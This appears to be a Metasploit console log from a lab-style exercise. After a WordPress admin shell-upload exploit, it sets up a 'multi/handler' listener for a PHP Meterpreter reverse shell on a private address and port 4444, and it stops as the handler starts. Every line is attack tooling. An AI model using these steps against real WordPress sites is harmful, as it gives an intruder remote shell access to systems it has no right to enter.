 msf6 exploit(unix/webapp/wp_admin_shell_upload) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set lhost 192.168.49.136
lhost => 192.168.49.136
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.49.136:4444